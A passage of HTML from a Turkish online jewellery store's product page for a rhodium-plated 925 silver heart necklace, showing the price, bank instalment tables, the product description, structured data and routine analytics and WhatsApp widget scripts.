											<div>
												{{#free}}<span class="badge badge-primary">BİZDEN HEDİYE</span>{{/free}}
												{{^free}}
													<div class="d-flex align-items-center">
														<b>{{price}}</b>
														<span class="badge badge-danger ml-1">{{discount}} indirimli</span>
													</div>
												{{/free}}
											</div>
										</div>
									</label>
								</div>
								<a class="ml-auto" href="{{link}}" target="_blank">İncele</a>
							</div>
						</li>
					{{/kampanyalar}}
				</ul>
			</div>
		</div>
	</script>


	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="pswp__bg"></div>
		<div class="pswp__scroll-wrap">
			<div class="pswp__container">
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
			</div>
			<div class="pswp__ui pswp__ui--hidden">
				<div class="pswp__top-bar">
					<div class="pswp__counter"></div>
					<button class="pswp__button pswp__button--close" title="Close (Esc)" name="Close"></button>
					<button class="pswp__button pswp__button--share" title="Share" name="Share"></button>
					<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" name="Toggle fullscreen"></button>
					<button class="pswp__button pswp__button--zoom" title="Zoom in/out" name="Zoom in/out"></button>
					<div class="pswp__preloader">
						<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
						</div>
					</div>
				</div>
				<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
					<div class="pswp__share-tooltip"></div> 
				</div>
				<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" name="Previous"></button>
				<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" name="Next"></button>
				<div class="pswp__caption">
					<div class="pswp__caption__center"></div>
				</div>
			</div>
		</div>
	</div>


<div class="cart-container alisveris d-none" pm-component="cart">
	<div class="cart-content">
		<div class="sepet-head">
			<span>Alışveriş Sepetim</span>
			<button class="spt-close" v-on:click="emit('close')" name="Sepet Kapat"><span aria-hidden="true">&times;</span></button>
		</div>
		<template v-if="!!cart && !!cart.sepet && cart.sepet.length">
			<ul class="sepet-icerik" v-bind:style="{ opacity: loading ? .5 : 1 }">
				<li v-for="satir of cart.sepet">
					<img v-bind:src="satir.urun_resmi" alt="Ürün resmi"/>
					<div class="sepet-right">
						<p>{{ satir.urun_adi }}</p>
						<div class="sepet-price">
							<p class="m2_fiyat">{{ satir.fiyat.formatMoney(2, ',', '.') }} {{ satir.para_birimi }}</p>
							<strike v-if="satir.indirimsiz_fiyat">{{ satir.indirimsiz_fiyat.formatMoney(2, ',', '.') }} {{ satir.para_birimi }}</strike>							
							<p class="m2_adet">x{{ satir.miktar }} {{ satir.birim }}</p>	
						</div>
						<button v-on:click="remove(satir)" :disabled="loading" name="Sil">Sil</button>	
					</div>
					
				</li>
			</ul>
			<div class="cart-bottom">
				<ul class="cart-toplam-fiyat">
					<li v-if="cart.cek_indirimi">Çek indirimi: {{ cart.cek_indirimi.deger.formatMoney(2, ',', '.') }} {{ cart.cek_indirimi.para_birimi }}</li>
					<li v-if="cart.kupon_indirimi">Kupon indirimi: {{ cart.kupon_indirimi.deger.formatMoney(2, ',', '.') }} {{ cart.kupon_indirimi.para_birimi }}</li>
					<li><span>TOPLAM KDV</span> {{ cart.toplam_kdv.formatMoney(2, ',', '.') }} {{ cart.para_birimi }}</li>
					<li><span>GENEL TOPLAM</span> {{ cart.genel_toplam.formatMoney(2, ',', '.') }} {{ cart.para_birimi }}</li>
				</ul>
				
				<a class="cart-satin-al" href="/uye-teslimat-ve-fatura-bilgileri?sid=1072209490" class="sepet-satin-al">SATIN AL</a>
				<a class="cart-sepete-git" href="/alisveris-sepetim">Sepete Git 
					<svg class="remix dark">
						<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-arrow-right-line"></use>
					</svg>
				</a>
			</div>
		</template>
		<template v-if="!!cart && !!cart.sepet && !cart.sepet.length">
			<div class="sepet-urun-yok"><i class="la la-shopping-cart"></i>Sepetinizde ürün bulunmuyor</div>
		</template>
	</div>
	<div class="cart-container-bg" v-on:click="emit('close')"></div>
</div>

<div class="cart-container menu-btn" pm-component="cart">
	<div class="cart-content">
		<div class="sepet-head px-3 pt-3 pb-0">
			<span>Kategoriler</span>
			<button class="menu-close" v-on:click="emit('close')" name="Menu Kapat"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="drilldown" style="padding-bottom: 130px;">
			<div class="drilldown-container"></div>
		</div>
	</div>
	<div class="cart-container-bg" v-on:click="emit('close')"></div>
</div>


	<div id="breadcrumbs" class="bg-light">
		<div class="container-fluid">
			<div class="py-2 breadcrumb-container">
				<ul class="breadcrumb bg-transparent mb-0">
					<li class="breadcrumb-item"><a href="/">Anasayfa</a></li>
				</ul>
			</div>
		</div>
	</div>


<div class="d-flex stl_social col-xl-4 col-lg-12 col-md-6 col-sm-12 col-12 align-items-center justify-content-center pt-xl-0 pt-3">
	
</div>

<div class="doviz d-none">
<div id="usd">43,2839</div>
<div id="eur">50,6901</div>
</div>
<div class="cookie-notification row" style="display:none; z-index:999; background: #fff; padding: 20px; position: fixed; border-top: 1px solid #ccc; box-shadow: 0px 2px 10px #888888; flex-direction: column; max-width: 452px; border-radius: 10px;">
	<p style="color: #262626; padding: 0; font-size: 13px; letter-spacing: .1px; text-align: center;">Web sitemizde size daha iyi ve kaliteli hizmet sunabilmemiz için çerezler kullanılmaktadır. Detaylar: <a href="/kvkk" style="font-weight: 500; color: #262626;">Gizlilik ve Çerez Politikası</a></p>
	<button class="btn-close-cookie-notification" style="background-color: #37393B; border: none; color: white; padding: 8px; cursor: pointer; font-size: 14px; border-radius: 5px; position: relative;">Tamam</button>
</div>
</div>
		<div id="PM_orta"> 
			
<div id="PM_urun_detayi">
	<div class="urun_detay_kategori_agaci">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="first"><a href="/" title="Anasayfa" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/kadin-kolyeleri-pmk176" title="Kadın Kolyeleri" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/kadin-kolyeleri-pmk176"><span itemprop="name">Kadın Kolyeleri</span></a><meta itemprop="position" content="2" /></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/kalpli-kolyeler-pmk240" title="Kalpli Kolyeler" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/kalpli-kolyeler-pmk240"><span itemprop="name">Kalpli Kolyeler</span></a><meta itemprop="position" content="3" /></li>
<li><a href="/kalpli-kolyeler-pmk240?marka=%2E" title="."><span>.</span></a></li>
</ul>

	</div>
	<div class="icerik">
		<h1 class="urun_ismi">Gümüş Kalpli Bayan Kolye</h1>
		
		<div class="urun_bilgiler">
			<div class="urun_detay_sol">
				<div class="urun_resmi">
				
						<a title="Gümüş Kalpli Bayan Kolye" class="buyuk_resim_0 buyutec" href="https://platincdn.com/882/pictures/ZSOXT17478_zirkon-tasli-gumus-kalbimin-yildizi-kol.jpg" rel="lightbox-group1">
							<img src="https://platincdn.com/882/pictures/thumb/500X-ZSOXT17478_zirkon-tasli-gumus-kalbimin-yildizi-kol.jpg" alt="Gümüş Kalpli Bayan Kolye" style="width:500px;height:500px;" />
						</a>
					
				</div>
				<div class="urun_resmi_kucuk">
					<div class="urun_resmi_kucuk_container">
					
						<div class="urun_resmi_kucuk_content">
							<img class="secili" id="buyuk_resim_0" data-original="https://platincdn.com/882/pictures/thumb/500X-ZSOXT17478_zirkon-tasli-gumus-kalbimin-yildizi-kol.jpg" src="[data-uri]" title="Görsel 1" alt="Görsel 1" />
						</div>
					
					</div>
					<div style="clear:both;"></div>
				</div>
				
				<div class="urun_para_puan">Gümüş Puan : 25.200</div>
				
			</div>
			<div class="urun_detay_orta">
			
	<div class="urun_fiyat">
		<table>
		
				<tr><td class="baslik">Fiyat</td><td style="width:5px">:</td><td><div class="urun_fiyati"><span>1.260,00&nbsp;TL</span></div></td></tr>
				
		</table>
		
			<div>
				<script> 
				var google_tag_params = { ecomm_prodid: "23200", ecomm_pagetype: "product", ecomm_totalvalue: 1260.00 }; 
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'product_ids' : '23200',
					'page_type' : 'product',
					'total_value' : 1260.00
				});
				</script>					
			</div>
		
		<div class="urun_taksit_secenekleri_kisa" data-rate="16,12" data-month="12" data-text="121,93&nbsp;TL"><b>121,93&nbsp;TL</b>'den başlayan taksit seçenekleri için <a href="#urun_detay_tab3" rel="#urun_detay_tab3">tıklayın.</a></div>
		
	</div>

					<div class="urun_ikonlar">
						
						<div class="PM_Clear"></div>
					</div>

					<form method="post" name="urun_detay_sepete_ekle_form" id="urun_detay_sepete_ekle_form" autocomplete="off">
						<input type="hidden" name="islem" value="" />
						<input type="hidden" name="sid" value="1072209490" />
						<input type="hidden" name="unitime" value="21.1.2026 09:07:28" />
						<input type="hidden" name="urun_id" value="23200" />
						<input type="hidden" name="alt_urun_id" value="0" />
						<input type="hidden" name="kampanya_idleri" id="kampanya_idleri" />
						<div class="urun_secenekleri">
							<table style="padding:0;">
							
							
							
								<tr>
									<td class="baslik"><label for="urun_miktar_secenekleri">Adet</label></td>
									<td>
										
										<input type="text" id="urun_miktar_secenekleri" name="urun_miktar_secenekleri" maxlength="5" value="1" />
										
										<input type="hidden" id="urun_min_miktar" name="urun_min_miktar" value="1" /> 
										<input type="hidden" id="urun_max_miktar" name="urun_max_miktar" value="9" /> 
									</td>
								</tr>
								<tr>
									<td colspan="2" class="miktar_hatali"></td>
								</tr>
							</table>
						</div>
						<div class="urun_sepete_ekle" >
							
								<a href="javascript:void(0);" id="sepete_ekle_buton" rel="nofollow" title="Sepete Ekle"></a><a href="javascript:void(0);" rel="nofollow" title="Satın Al" id="hemenal_buton"></a>
						</div>
					</form>
				
			</div>
			<div class="urun_detay_sag">
				<div class="urun_paylas_butonlar">
					
					<a class="paylas_facebook" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww%2Easurgumus%2Ecom%2Fgumus%2Dkalpli%2Dbayan%2Dkolye%2Dpmu23200" title="Facebook'ta Paylaş" target="_blank" rel="noopener"></a>
					<a class="paylas_twitter" href="https://twitter.com/share?text=G%C3%BCm%C3%BC%C5%9F+Kalpli+Bayan+Kolye&url=http%3A%2F%2Fwww%2Easurgumus%2Ecom%2Fgumus%2Dkalpli%2Dbayan%2Dkolye%2Dpmu23200" title="Twitter'da Paylaş" target="_blank" rel="noopener"></a>
					<div style="clear:both;"></div>
				</div>
				
				<div class="urun_ekstra_butonlar">
					<ul>
						
						<li class="notinlist"><a class="link_3" rel="sexylightbox nofollow" href="/listeme-ekle?pro_ID=23200&auid=0&pro_NAME=G%FCm%FC%FE+Kalpli+Bayan+Kolye&L_TIP=1&TB_iframe=true&height=330&width=400&modal=1" title="Favorilere Ekle"><span>Favorilere Ekle</span></a></li>
						
						<li class="notinlist"><a class="link_4" rel="sexylightbox nofollow" href="/listeme-ekle?pro_ID=23200&auid=0&pro_NAME=G%FCm%FC%FE+Kalpli+Bayan+Kolye&L_TIP=2&L_FIYAT=1260&L_PB=TL&TB_iframe=true&height=330&width=400&modal=1" title="Fiyatı Düşünce Haber Ver"><span>Fiyatı Düşünce Haber Ver</span></a></li>
						
						<li><a class="link_7" href="javascript:this.print();" title="Sayfayı Yazdır"><span>Sayfayı Yazdır</span></a></li>
					</ul>
				</div>
				
				<div class="urun_oy">
					<p>Ürüne Oy Verin</p>
					<input type="hidden" id="urun_detay_suanki_oy" value="0" />
					<input type="hidden" id="urun_id" value="23200" />
					<input type="hidden" id="urun_oy_durumu" value="true" />
				</div>
			</div>
			<div class="PM_clear"></div>
		</div>
		<div class="urun_detay_tablar">
			<ul class="urun_detay_tablar_ul">
				<li><a href="javascript:void(0);" rel="#urun_detay_tab1" class="link_1"><span>Ürün Açıklaması</span></a></li>
				
						<li><a href="javascript:void(0);" rel="#urun_detay_tab3" class="link_3"><span>Taksit / Ödeme Seçenekleri</span></a></li>
					
					<li><a href="javascript:void(0);" rel="#urun_detay_tab4" class="link_4"><span>Ürün Yorumları </span></a></li>
				
			</ul>
			<div class="tab_container">
				<div id="urun_detay_tab1" class="tab_content">
					
					<div class="urun_aciklama">Gümüş Kalpli Bayan KolyeKalp deseniyle aşkı ifade eden gümüş kalpli bayan kolye modeli ile sevginiz, sevdiğiniz kadının teninde hayat bulsun. Genç sevgililerin ve kendini genç hissedenlerin özel günlerde seçebileceği bu kalpli bayan kolye modeli ile sevdiğinizin boynunu aşkla süsleyin. Sizin olduğu kadar sevdiklerinizin de keyifle takacağı kalp desenli kolye modeli sevdiğinize en güzel hediyelerden biri olacaktır. Kalpli bayan kolye modeli 925 ayar gümüşten imal edilmiştir. Gümüş üzerine rodyum kaplama yapılmıştır. Rodyum kaplama yapılan gümüş bayan kalpli kolye modelleri parlaklığını uzun süre muhafaza eder ve oksitlenmesi gecikir. Kolye üzerinde bulunan beyaz taşlar zirkondur. Gümüş olan zincir boyu ortalama 45 cm&#39dir. Tüm bayan kolye modellerinde olduğu gibi gümüş kalpli bayan kolye modeli de el emeği ile üretilmiştir. Gümüş ve değerli taşlar nedeniyle belirtilen ortalama ürün ağırlığında ± %10 sapma olabilmektedir.</div>
					
					<div class="urun_ozellikler">
						
						<table>
							<tr><th colspan="2">Diğer Özellikler</th></tr>
							
							<tr><td class="baslik">Stok Kodu</td><td dataprop="sku">1031</td></tr>
							
							<tr><td class="baslik">Marka</td><td dataprop="brand">.</td></tr>
							
							<tr><td class="baslik">Stok Durumu</td><td>Var</td></tr>
							
						</table>
						
						

					
						
						
						<span dataprop="mpn" style="display:none">PND47138026</span>
						
						<script>
							var urun_kisa_aciklama;
							try{urun_kisa_aciklama = '';}
							catch(err){ console.log(err); }
						</script>
					</div>
				</div>
				
						<div id="urun_detay_tab3" class="tab_content" style="display:none;">
					
					<div class="havale_indirim_secenkeleri">
						<p>Havale / Eft :</p>
						<div>Havale İle : <span>1.260,00&nbsp;TL</span></div>
					</div>
					
					<div class="tekcekim_indirim_secenkeleri">
						<p>Tek Çekim :</p>
						<div>Kredi Kartı ile : <span>1.260,00&nbsp;TL</span></div>
					</div>
					
					<div class="banka_taksit_secenkeleri">
						<p>Bankalara Göre Taksit Seçenekleri (Kampanyalı taksitler kalın yazıyla belirtilmiştir) :</p>
						<div>
						<div class="PM_clear"></div>
							<table class="banka_taksitler" id="banka_taksitler_1" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/garanti.jpg" title="Garanti Bankası (Bonus Card)" alt="Garanti Bankası (Bonus Card)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>659,80&nbsp;TL</td>
									<td>1.319,60&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>443,48&nbsp;TL</td>
									<td>1.330,43&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>227,54&nbsp;TL</td>
									<td>1.365,21&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>156,14&nbsp;TL</td>
									<td>1.405,28&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>121,93&nbsp;TL</td>
									<td>1.463,11&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_2" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/akbank.jpg" title="Akbank (Axess)" alt="Akbank (Axess)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>659,80&nbsp;TL</td>
									<td>1.319,60&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>443,48&nbsp;TL</td>
									<td>1.330,43&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>227,54&nbsp;TL</td>
									<td>1.365,21&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>156,14&nbsp;TL</td>
									<td>1.405,28&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>121,93&nbsp;TL</td>
									<td>1.463,11&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_8" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/ykb.jpg" title="Yapı Kredi (World Card)" alt="Yapı Kredi (World Card)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>659,80&nbsp;TL</td>
									<td>1.319,60&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>443,48&nbsp;TL</td>
									<td>1.330,43&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>227,54&nbsp;TL</td>
									<td>1.365,21&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>156,14&nbsp;TL</td>
									<td>1.405,28&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>121,93&nbsp;TL</td>
									<td>1.463,11&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_10" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/halkbank.jpg" title="Halkbank (Paraf)" alt="Halkbank (Paraf)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>659,80&nbsp;TL</td>
									<td>1.319,60&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>443,48&nbsp;TL</td>
									<td>1.330,43&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>227,54&nbsp;TL</td>
									<td>1.365,21&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>156,14&nbsp;TL</td>
									<td>1.405,28&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>121,93&nbsp;TL</td>
									<td>1.463,11&nbsp;TL</td>
								</tr>
								
							</table>
								
							<div class="PM_clear"></div>
						
						</div>
					</div>
						
				</div>
					
					<div id="urun_detay_tab4" class="tab_content" style="display:none;">
					
						<div class="yorum_yok">Bu ürüne henüz yorum yapılmamış. <a rel="sexylightbox nofollow" href="/yorum-yap?pro_ID=23200&pro_NAME=G%FCm%FC%FE+Kalpli+Bayan+Kolye&TB_iframe=true&height=400&width=500&modal=1" title="İlk yorum yapan siz olun."><span>İlk yorum yapan siz olun</span></a>  <b>500&nbsp;Gümüş Puan</b> kazanın</div>
					
					</div>
				
			</div>
			<div class="PM_clear"></div>
		</div>
		
	</div>
	<input type="hidden" id="kategori_urunleri_reyon_id" value="{240}" />
	
</div>

<script type='application/ld+json' id="pm_schema"> 
{
  "@context": "https://www.schema.org",
  "@type": "Product",
  "brand": {
    "@type": "Brand",
    "name": "."
  },
  "name": "Gümüş Kalpli Bayan Kolye",
  "image": "https://platincdn.com/882/pictures/thumb/500X-ZSOXT17478_zirkon-tasli-gumus-kalbimin-yildizi-kol.jpg",
  "sku": "1031",
  "mpn": "PND47138026",
  "description": "En ucuz G&#252;m&#252;&#351; Kalpli Bayan Kolye modelini sat&#305;n alabilirsiniz. G&#252;m&#252;&#351; Kalpli Bayan Kolye&#160;kap&#305;da &#246;deme kolayl&#305;&#287;&#305; ayn&#305; g&#252;n &#252;cretsiz kargo taksit se&#231;enekleri g&#252;venli al&#305;&#351;veri&#351; asurgumus.com'da",
  "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "0",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Misafir"
        }
      },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "0",
    "reviewCount": ""
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "TRY",
    "price": "1260.00",
    "url": "https://www.asurgumus.com/gumus-kalpli-bayan-kolye-pmu23200",
    "priceValidUntil": "2026-01-21",
    "itemCondition": "http://schema.org/NewCondition",
	
		"availability": "http://schema.org/InStock",	
	
    "seller": {
      "@type": "Organization",
      "name": "asurgumus.com"
    }
  }
}
 </script>
 
 
		</div>
		<div class="PM_clear"></div>
		<div id="PM_alt">
			
<div class="site_telif">
	
</div>


<div class="pm_telif">
	<a class="mobilPlatinMarketLogo" href="https://www.platinmarket.com" title="PlatinMarket E-Ticaret Sistemleri" target="_blank"><img decoding="async" loading="lazy" src="/skin/_shared/images/platinmarket.svg" style="width:85px; margin-bottom:-3px; display:none;" alt="PlatinMarket E-Ticaret Sistemleri" title="e-ticaret"></a>
	<p><a href="//www.platinmarket.com" target="_blank" rel="noopener" title="e-ticaret eticaret">PlatinMarket<sup>®</sup> E-Ticaret Sistemi</a> İle Hazırlanmıştır.</p>
</div>

		</div>
	</div>
	<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name" : "asurgumus.com",
  "url": "https://www.asurgumus.com/"
}
</script>

<script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor.min.js?_t=156011992025.12.17"></script><script type="text/javascript">try {var PM = new PlatinMarket('1072209490', 'urun_detay', '21.1.2026 09:07:28');PM.Set('Application', 'strSIPARIS_ULKELERI', '{Türkiye}');PM.Set('Application', 'x_tc_kimlik_zorunlu', 0);PM.Set('SharedFS', 'PublicUrl("")', '//www.asurgumus.com/');PM.Set('UserFS', 'Driver', 'scaleway');PM.Set('SharedFS', 'Driver', 'native');PM.Set('UserFS', 'PublicUrl("")', 'https://platincdn.com/882/');PM.Set('AppConfig', 'SiteLogo', 'https://platincdn.com/882/img/logo.jpg?q=1551706105');PM.Set('AppConfig', 'OrderLogo', 'https://platincdn.com/882/img/logo_order.jpg?q=1175811647');PM.Set('AppConfig', 'MobilLogo', 'https://platincdn.com/882/img/logo_mobil.jpg?q=3246431120');PM.Set('AppConfig', 'AdminAssetCacheKey', 15601256);PM.Set('AppConfig', 'DataCacheKey', 15601121);PM.Set('Application', 'x_pesin_indirim', 0);PM.Set('Application', 'x_havale_indirim', 0);PM.Set('AppConfig', 'AssetCacheKey', 1560119920251217);PM.Set('AppConfig', 'CurrentThemeEnv', 'desktop');PM.Set('AppConfig', 'ThemePreviewMode', false);PM.Set('AppConfig', 'CurrentSkinFolder', 2309);PM.Set('Application', 'PlatinCRM_hizmet_arama_iliskilendirme_yonetimi', 'Var');PM.Set('Application', 'x_not_zorunlu', 0);PM.Set('Session', 'member_login', undefined);PM.Set('Session', 'sepetteki_urun_adedi', undefined);PM.Set('Application', 'x_xml_banner_durum', 5);PM.Set('Application', 'analytics_id', '');PM.Set('Application', 'ga4', '');PM.Set('Application', 'facebook_pixel_id', undefined);PM.Set('Session', 'teslimat_ilim', '');PM.Set('Session', 'teslimat_ilcem', '');PM.emitEvent('ready');} catch (e){ console.error(e); }</script><script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor_product_detail.min.js?_t=156011992025.12.17"></script><script charset="UTF-8" type="text/javascript" src="/assets/dist/app.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/vanilla-tilt.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/OwlCarousel2/dist/owl.carousel.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/jquery.drilldown.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/mustache.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_shared/js/pm-jquery-util.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_components/loader.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/pushbar/pushbar.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/theme.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_shared/js/cookies.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/js/jquery.magnify.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17"></script><script type="text/javascript" src="https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17"></script>

<script type="text/javascript">
	PM.emitEvent("before.init.platinmarket");
	PM.emitEvent("init.platinmarket");
	PM.emitEvent("ready.platinmarket");
	if (typeof(htmlLoaded) == "function") {
		htmlLoaded();
	}
</script>


		<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
		<script>
		  window.renderBadge = function() {
			var ratingBadgeContainer = document.createElement("div");
			document.body.appendChild(ratingBadgeContainer);
			window.gapi.load('ratingbadge', function() {
			  window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 5086005743});
			});
		  }
		</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VBEXLGRD4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VBEXLGRD4');
  gtag('config', 'GT-MJMGNBB9');
  gtag('config', 'AW-16870916056');
</script>


<!-- Yeniden Pazarlama Etiketi için Google Kodu -->
<!--------------------------------------------------
Yeniden pazarlama etiketleri, kimlik bilgileriyle ilişkilendirilemez veya hassas kategorilerle ilgili sayfalara yerleştirilemez. Daha fazla bilgi edinmek ve etiketin nasıl ayarlanacağıyla ilgili talimatlar için şu adresi ziyaret edin: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 866653748;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/866653748/?guid=ON&script=0"/>
</div>
</noscript>



		<script type="text/javascript">
			window.whatsapp = {
				number : '905068629061',
				message : encodeURI('Merhaba, asurgumus siparis vermek istiyorum.'),
			};
			$("#PM_main").after('<div class="whatsapp" style="display: flex; margin-top: 14px; justify-content: flex-start; -webkit-box-pack: start; bottom: 30px; left: 30px; opacity: 1; transition: opacity 0.5s ease 0s; box-sizing: border-box; direction: ltr; position: fixed !important; z-index: 16000160 !important;"><a class="whatsapp_link" style="background: rgb(77, 194, 71) !important; border-radius: 50%; width: 50px; height: 50px; color: #fff !important; box-shadow: rgb(0 0 0 / 40%) 2px 2px 6px; display: flex; justify-content: center; align-items: center;" target="_blank" href="https://api.whatsapp.com/send?phone='+ whatsapp.number +'&amp;text='+ whatsapp.message + '"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-whatsapp fa-w-14 fa-2x"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 